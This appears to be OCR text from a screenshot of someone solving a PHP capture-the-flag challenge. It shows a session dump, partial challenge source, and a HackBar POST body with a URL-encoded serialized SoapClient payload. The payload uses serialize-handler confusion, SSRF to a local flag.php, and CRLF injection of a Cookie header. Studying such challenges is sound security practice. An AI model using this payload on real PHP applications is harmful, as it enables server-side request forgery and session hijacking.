 不安全 | 47.108.29.107:10022/?d0g3=php&baby=session.serialize_handler
Google 百度 vpn 校园网 Gatern 速成课 LeetCode HMV 大创 nodejs wp Blog Tools H105路由器
array(1) { ["sess"]=> string(220) "|O:10:"SoapClient":5:
{s:3:"uri";s:17:"http://127.0.0.1/";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:15:"_stream_context";i:0;s:11:"_user_agent";s:35:"Pale1c
Cookie:PHPSESSID=pppale1c ";s:13:"_soap_version";i:1;}" } <?php
//something in flag.php
class A
{
public $a;
public $b;
public function __wakeup()
{
$this->a = "babyhacker";
Elements Console Recorder Performance insights Sources Network Performance Memory Application Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://47.108.29.107:10022/?d0g3=php&baby=session.serialize_handler
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
sess=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%
3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127
.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_
agent%22%3Bs%3A35%3A%22Pale1c%0D%0ACookie%3APHPSESSID%3Dpppale1c%0D%0A%22%3Bs
%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D